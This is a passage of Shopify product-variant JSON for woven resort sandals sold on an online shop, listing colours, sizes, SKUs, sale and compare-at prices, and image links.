Tan","option2":"12","option3":null,"sku":"RHWS13","requires_shipping":true,"taxable":false,"featured_image":{"id":48452115857726,"product_id":11331899490622,"position":1,"created_at":"2024-07-25T21:47:12+10:00","updated_at":"2024-07-25T21:47:12+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032","variant_ids":[50187369316670,50187369349438,50187369382206,50187369414974,50187369447742,50187369480510,50187369513278,50187369546046,50187369578814,50187369611582,50187369644350,50187369677118,50187369709886,50187369742654,50187369775422]},"available":true,"name":"Handcrafted Resort Woven Sandals - Sandy Tan \/ 12","public_title":"Sandy Tan \/ 12","options":["Sandy Tan","12"],"price":2999,"weight":0,"compare_at_price":7499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40959393857854,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50187369742654,"title":"Sandy Tan \/ 12.5","option1":"Sandy Tan","option2":"12.5","option3":null,"sku":"RHWS14","requires_shipping":true,"taxable":false,"featured_image":{"id":48452115857726,"product_id":11331899490622,"position":1,"created_at":"2024-07-25T21:47:12+10:00","updated_at":"2024-07-25T21:47:12+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032","variant_ids":[50187369316670,50187369349438,50187369382206,50187369414974,50187369447742,50187369480510,50187369513278,50187369546046,50187369578814,50187369611582,50187369644350,50187369677118,50187369709886,50187369742654,50187369775422]},"available":true,"name":"Handcrafted Resort Woven Sandals - Sandy Tan \/ 12.5","public_title":"Sandy Tan \/ 12.5","options":["Sandy Tan","12.5"],"price":2999,"weight":0,"compare_at_price":7499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40959393857854,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50187369775422,"title":"Sandy Tan \/ 13","option1":"Sandy Tan","option2":"13","option3":null,"sku":"RHWS15","requires_shipping":true,"taxable":false,"featured_image":{"id":48452115857726,"product_id":11331899490622,"position":1,"created_at":"2024-07-25T21:47:12+10:00","updated_at":"2024-07-25T21:47:12+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032","variant_ids":[50187369316670,50187369349438,50187369382206,50187369414974,50187369447742,50187369480510,50187369513278,50187369546046,50187369578814,50187369611582,50187369644350,50187369677118,50187369709886,50187369742654,50187369775422]},"available":true,"name":"Handcrafted Resort Woven Sandals - Sandy Tan \/ 13","public_title":"Sandy Tan \/ 13","options":["Sandy Tan","13"],"price":2999,"weight":0,"compare_at_price":7499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40959393857854,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50187369808190,"title":"Green Essence \/ 6","option1":"Green Essence","option2":"6","option3":null,"sku":"RHWS16","requires_shipping":true,"taxable":false,"featured_image":{"id":48452116283710,"product_id":11331899490622,"position":9,"created_at":"2024-07-25T21:47:12+10:00","updated_at":"2024-07-25T21:47:12+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032","variant_ids":[50187369808190,50187369840958,50187369873726,50187369906494,50187369939262,50187369972030,50187370004798,50187370037566,50187370070334,50187370103102,50187370135870,50187370168638,50187370201406,50187370234174,50187370266942]},"available":true,"name":"Handcrafted Resort Woven Sandals - Green Essence \/ 6","public_title":"Green Essence \/ 6","options":["Green Essence","6"],"price":2999,"weight":0,"compare_at_price":7499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40959394251070,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50187369840958,"title":"Green Essence \/ 6.5","option1":"Green Essence","option2":"6.5","option3":null,"sku":"RHWS17","requires_shipping":true,"taxable":false,"featured_image":{"id":48452116283710,"product_id":11331899490622,"position":9,"created_at":"2024-07-25T21:47:12+10:00","updated_at":"2024-07-25T21:47:12+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032","variant_ids":[50187369808190,50187369840958,50187369873726,50187369906494,50187369939262,50187369972030,50187370004798,50187370037566,50187370070334,50187370103102,50187370135870,50187370168638,50187370201406,50187370234174,50187370266942]},"available":true,"name":"Handcrafted Resort Woven Sandals - Green Essence \/ 6.5","public_title":"Green Essence \/ 6.5","options":["Green Essence","6.5"],"price":2999,"weight":0,"compare_at_price":7499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40959394251070,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50187369873726,"title":"Green Essence \/ 7","option1":"Green Essence","option2":"7","option3":null,"sku":"RHWS18","requires_shipping":true,"taxable":false,"featured_image":{"id":48452116283710,"product_id":11331899490622,"position":9,"created_at":"2024-07-25T21:47:12+10:00","updated_at":"2024-07-25T21:47:12+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032","variant_ids":[50187369808190,50187369840958,50187369873726,50187369906494,50187369939262,50187369972030,50187370004798,50187370037566,50187370070334,50187370103102,50187370135870,50187370168638,50187370201406,50187370234174,50187370266942]},"available":true,"name":"Handcrafted Resort Woven Sandals - Green Essence \/ 7","public_title":"Green Essence \/ 7","options":["Green Essence","7"],"price":2499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40959394251070,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50187369906494,"title":"Green Essence \/ 7.5","option1":"Green Essence","option2":"7.5","option3":null,"sku":"RHWS19","requires_shipping":true,"taxable":false,"featured_image":{"id":48452116283710,"product_id":11331899490622,"position":9,"created_at":"2024-07-25T21:47:12+10:00","updated_at":"2024-07-25T21:47:12+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032","variant_ids":[50187369808190,50187369840958,50187369873726,50187369906494,50187369939262,50187369972030,50187370004798,50187370037566,50187370070334,50187370103102,50187370135870,50187370168638,50187370201406,50187370234174,50187370266942]},"available":true,"name":"Handcrafted Resort Woven Sandals - Green Essence \/ 7.5","public_title":"Green Essence \/ 7.5","options":["Green Essence","7.5"],"price":2499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40959394251070,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50187369939262,"title":"Green Essence \/ 8","option1":"Green Essence","option2":"8","option3":null,"sku":"RHWS20","requires_shipping":true,"taxable":false,"featured_image":{"id":48452116283710,"product_id":11331899490622,"position":9,"created_at":"2024-07-25T21:47:12+10:00","updated_at":"2024-07-25T21:47:12+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032","variant_ids":[50187369808190,50187369840958,50187369873726,50187369906494,50187369939262,50187369972030,50187370004798,50187370037566,50187370070334,50187370103102,50187370135870,50187370168638,50187370201406,50187370234174,50187370266942]},"available":true,"name":"Handcrafted Resort Woven Sandals - Green Essence \/ 8","public_title":"Green Essence \/ 8","options":["Green Essence","8"],"price":2999,"weight":0,"compare_at_price":7499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40959394251070,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50187369972030,"title":"Green Essence \/ 8.5","option1":"Green Essence","option2":"8.5","option3":null,"sku":"RHWS21","requires_shipping":true,"taxable":false,"featured_image":{"id":48452116283710,"product_id":11331899490622,"position":9,"created_at":"2024-07-25T21:47:12+10:00","updated_at":"2024-07-25T21:47:12+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032","variant_ids":[50187369808190,50187369840958,50187369873726,50187369906494,50187369939262,50187369972030,50187370004798,50187370037566,50187370070334,50187370103102,50187370135870,50187370168638,50187370201406,50187370234174,50187370266942]},"available":true,"name":"Handcrafted Resort Woven Sandals - Green Essence \/ 8.5","public_title":"Green Essence \/ 8.5","options":["Green Essence","8.5"],"price":2999,"weight":0,"compare_at_price":7499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40959394251070,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50187370004798,"title":"Green Essence \/ 9","option1":"Green Essence","option2":"9","option3":null,"sku":"RHWS22","requires_shipping":true,"taxable":false,"featured_image":{"id":48452116283710,"product_id":11331899490622,"position":9,"created_at":"2024-07-25T21:47:12+10:00","updated_at":"2024-07-25T21:47:12+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032","variant_ids":[50187369808190,50187369840958,50187369873726,50187369906494,50187369939262,50187369972030,50187370004798,50187370037566,50187370070334,50187370103102,50187370135870,50187370168638,50187370201406,50187370234174,50187370266942]},"available":true,"name":"Handcrafted Resort Woven Sandals - Green Essence \/ 9","public_title":"Green Essence \/ 9","options":["Green Essence","9"],"price":2999,"weight":0,"compare_at_price":7499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40959394251070,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50187370037566,"title":"Green Essence \/ 9.5","option1":"Green Essence","option2":"9.5","option3":null,"sku":"RHWS23","requires_shipping":true,"taxable":false,"featured_image":{"id":48452116283710,"product_id":11331899490622,"position":9,"created_at":"2024-07-25T21:47:12+10:00","updated_at":"2024-07-25T21:47:12+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032","variant_ids":[50187369808190,50187369840958,50187369873726,50187369906494,50187369939262,50187369972030,50187370004798,50187370037566,50187370070334,50187370103102,50187370135870,50187370168638,50187370201406,50187370234174,50187370266942]},"available":true,"name":"Handcrafted Resort Woven Sandals - Green Essence \/ 9.5","public_title":"Green Essence \/ 9.5","options":["Green Essence","9.5"],"price":2499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40959394251070,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50187370070334,"title":"Green Essence \/ 10","option1":"Green Essence","option2":"10","option3":null,"sku":"RHWS24","requires_shipping":true,"taxable":false,"featured_image":{"id":48452116283710,"product_id":11331899490622,"position":9,"created_at":"2024-07-25T21:47:12+10:00","updated_at":"2024-07-25T21:47:12+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032","variant_ids":[50187369808190,50187369840958,50187369873726,50187369906494,50187369939262,50187369972030,50187370004798,50187370037566,50187370070334,50187370103102,50187370135870,50187370168638,50187370201406,50187370234174,50187370266942]},"available":true,"name":"Handcrafted Resort Woven Sandals - Green Essence \/ 10","public_title":"Green Essence \/ 10","options":["Green Essence","10"],"price":2999,"weight":0,"compare_at_price":7499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40959394251070,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50187370103102,"title":"Green Essence \/ 10.5","option1":"Green Essence","option2":"10.5","option3":null,"sku":"RHWS25","requires_shipping":true,"taxable":false,"featured_image":{"id":48452116283710,"product_id":11331899490622,"position":9,"created_at":"2024-07-25T21:47:12+10:00","updated_at":"2024-07-25T21:47:12+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032","variant_ids":[50187369808190,50187369840958,50187369873726,50187369906494,50187369939262,50187369972030,50187370004798,50187370037566,50187370070334,50187370103102,50187370135870,50187370168638,50187370201406,50187370234174,50187370266942]},"available":true,"name":"Handcrafted Resort Woven Sandals - Green Essence \/ 10.5","public_title":"Green Essence \/ 10.5","options":["Green Essence","10.5"],"price":2499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40959394251070,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50187370135870,"title":"Green Essence \/ 11","option1":"Green Essence","option2":"11","option3":null,"sku":"RHWS26","requires_shipping":true,"taxable":false,"featured_image":{"id":48452116283710,"product_id":11331899490622,"position":9,"created_at":"2024-07-25T21:47:12+10:00","updated_at":"2024-07-25T21:47:12+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032","variant_ids":[50187369808190,50187369840958,50187369873726,50187369906494,50187369939262,50187369972030,50187370004798,50187370037566,50187370070334,50187370103102,50187370135870,50187370168638,50187370201406,50187370234174,50187370266942]},"available":true,"name":"Handcrafted Resort Woven Sandals - Green Essence \/ 11","public_title":"Green Essence \/ 11","options":["Green Essence","11"],"price":2999,"weight":0,"compare_at_price":7499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40959394251070,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50187370168638,"title":"Green Essence \/ 11.5","option1":"Green Essence","option2":"11.5","option3":null,"sku":"RHWS27","requires_shipping":true,"taxable":false,"featured_image":{"id":48452116283710,"product_id":11331899490622,"position":9,"created_at":"2024-07-25T21:47:12+10:00","updated_at":"2024-07-25T21:47:12+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032","variant_ids":[50187369808190,50187369840958,50187369873726,50187369906494,50187369939262,50187369972030,50187370004798,50187370037566,50187370070334,50187370103102,50187370135870,50187370168638,50187370201406,50187370234174,50187370266942]},"available":true,"name":"Handcrafted Resort Woven Sandals - Green Essence \/ 11.5","public_title":"Green Essence \/ 11.5","options":["Green Essence","11.5"],"price":2999,"weight":0,"compare_at_price":7499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40959394251070,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50187370201406,"title":"Green Essence \/ 12","option1":"Green Essence","option2":"12","option3":null,"sku":"RHWS28","requires_shipping":true,"taxable":false,"featured_image":{"id":48452116283710,"product_id":11331899490622,"position":9,"created_at":"2024-07-25T21:47:12+10:00","updated_at":"2024-07-25T21:47:12+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032","variant_ids":[50187369808190,50187369840958,50187369873726,50187369906494,50187369939262,50187369972030,50187370004798,50187370037566,50187370070334,50187370103102,50187370135870,50187370168638,50187370201406,50187370234174,50187370266942]},"available":true,"name":"Handcrafted Resort Woven Sandals - Green Essence \/ 12","public_title":"Green Essence \/ 12","options":["Green Essence","12"],"price":2999,"weight":0,"compare_at_price":7499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40959394251070,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50187370234174,"title":"Green Essence \/ 12.5","option1":"Green Essence","option2":"12.5","option3":null,"sku":"RHWS29","requires_shipping":true,"taxable":false,"featured_image":{"id":48452116283710,"product_id":11331899490622,"position":9,"created_at":"2024-07-25T21:47:12+10:00","updated_at":"2024-07-25T21:47:12+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032","variant_ids":[50187369808190,50187369840958,50187369873726,50187369906494,50187369939262,50187369972030,50187370004798,50187370037566,50187370070334,50187370103102,50187370135870,50187370168638,50187370201406,50187370234174,50187370266942]},"available":true,"name":"Handcrafted Resort Woven Sandals - Green Essence \/ 12.5","public_title":"Green Essence \/ 12.5","options":["Green Essence","12.5"],"price":2999,"weight":0,"compare_at_price":7499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40959394251070,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50187370266942,"title":"Green Essence \/ 13","option1":"Green Essence","option2":"13","option3":null,"sku":"RHWS30","requires_shipping":true,"taxable":false,"featured_image":{"id":48452116283710,"product_id":11331899490622,"position":9,"created_at":"2024-07-25T21:47:12+10:00","updated_at":"2024-07-25T21:47:12+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032","variant_ids":[50187369808190,50187369840958,50187369873726,50187369906494,50187369939262,50187369972030,50187370004798,50187370037566,50187370070334,50187370103102,50187370135870,50187370168638,50187370201406,50187370234174,50187370266942]},"available":true,"name":"Handcrafted Resort Woven Sandals - Green Essence \/ 13","public_title":"Green Essence \/ 13","options":["Green Essence","13"],"price":2999,"weight":0,"compare_at_price":7499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40959394251070,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50187370299710,"title":"Sunflower Yellow \/ 6","option1":"Sunflower Yellow","option2":"6","option3":null,"sku":"RHWS31","requires_shipping":true,"taxable":false,"featured_image":{"id":48452116513086,"product_id":11331899490622,"position":14,"created_at":"2024-07-25T21:47:12+10:00","updated_at":"2024-07-25T21:47:12+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032","variant_ids":[50187370299710,50187370332478,50187370365246,50187370398014,50187370430782,50187370463550,50187370496318,50187370529086,50187370561854,50187370594622,50187370627390,50187370660158,50187370692926,50187370725694,50187370758462]},"available":true,"name":"Handcrafted Resort Woven Sandals - Sunflower Yellow \/ 6","public_title":"Sunflower Yellow \/ 6","options":["Sunflower Yellow","6"],"price":2999,"weight":0,"compare_at_price":7499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40959394480446,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50187370332478,"title":"Sunflower Yellow \/ 6.5","option1":"Sunflower Yellow","option2":"6.5","option3":null,"sku":"RHWS32","requires_shipping":true,"taxable":false,"featured_image":{"id":48452116513086,"product_id":11331899490622,"position":14,"created_at":"2024-07-25T21:47:12+10:00","updated_at":"2024-07-25T21:47:12+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032","variant_ids":[50187370299710,50187370332478,50187370365246,50187370398014,50187370430782,50187370463550,50187370496318,50187370529086,50187370561854,50187370594622,50187370627390,50187370660158,50187370692926,50187370725694,50187370758462]},"available":true,"name":"Handcrafted Resort Woven Sandals - Sunflower Yellow \/ 6.5","public_title":"Sunflower Yellow \/ 6.5","options":["Sunflower Yellow","6.5"],"price":2499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40959394480446,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50187370365246,"title":"Sunflower Yellow \/ 7","option1":"Sunflower Yellow","option2":"7","option3":null,"sku":"RHWS33","requires_shipping":true,"taxable":false,"featured_image":{"id":48452116513086,"product_id":11331899490622,"position":14,"created_at":"2024-07-25T21:47:12+10:00","updated_at":"2024-07-25T21:47:12+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032","variant_ids":[50187370299710,50187370332478,50187370365246,50187370398014,50187370430782,50187370463550,50187370496318,50187370529086,50187370561854,50187370594622,50187370627390,50187370660158,50187370692926,50187370725694,50187370758462]},"available":true,"name":"Handcrafted Resort Woven Sandals - Sunflower Yellow \/ 7","public_title":"Sunflower Yellow \/ 7","options":["Sunflower Yellow","7"],"price":2499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40959394480446,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50187370398014,"title":"Sunflower Yellow \/ 7.5","option1":"Sunflower Yellow","option2":"7.5","option3":null,"sku":"RHWS34","requires_shipping":true,"taxable":false,"featured_image":{"id":48452116513086,"product_id":11331899490622,"position":14,"created_at":"2024-07-25T21:47:12+10:00","updated_at":"2024-07-25T21:47:12+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032","variant_ids":[50187370299710,50187370332478,50187370365246,50187370398014,50187370430782,50187370463550,50187370496318,50187370529086,50187370561854,50187370594622,50187370627390,50187370660158,50187370692926,50187370725694,50187370758462]},"available":true,"name":"Handcrafted Resort Woven Sandals - Sunflower Yellow \/ 7.5","public_title":"Sunflower Yellow \/ 7.5","options":["Sunflower Yellow","7.5"],"price":2999,"weight":0,"compare_at_price":7499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40959394480446,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50187370430782,"title":"Sunflower Yellow \/ 8","option1":"Sunflower Yellow","option2":"8","option3":null,"sku":"RHWS35","requires_shipping":true,"taxable":false,"featured_image":{"id":48452116513086,"product_id":11331899490622,"position":14,"created_at":"2024-07-25T21:47:12+10:00","updated_at":"2024-07-25T21:47:12+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032","variant_ids":[50187370299710,50187370332478,50187370365246,50187370398014,50187370430782,50187370463550,50187370496318,50187370529086,50187370561854,50187370594622,50187370627390,50187370660158,50187370692926,50187370725694,50187370758462]},"available":true,"name":"Handcrafted Resort Woven Sandals - Sunflower Yellow \/ 8","public_title":"Sunflower Yellow \/ 8","options":["Sunflower 